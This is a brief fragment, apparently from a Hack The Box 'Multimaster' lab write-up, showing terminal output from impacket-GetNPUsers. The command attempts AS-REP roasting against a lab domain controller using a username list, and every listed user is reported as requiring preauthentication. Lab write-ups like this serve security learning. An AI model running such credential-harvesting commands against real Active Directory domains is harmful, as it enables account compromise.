 └─$ impacket-GetNPUsers MEGACORP.LOCAL/ -no-pass -usersfile users.txt -format hashcat -dc-ip 10.10.10.179
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User sbauer doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User okent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ckane doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kpage doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cyork doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zac doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jorden doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alyx doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ilee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nbourne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zpowers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aldom doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(kali㉿kali)-[~/Desktop/HTB/Multimaster]
└─$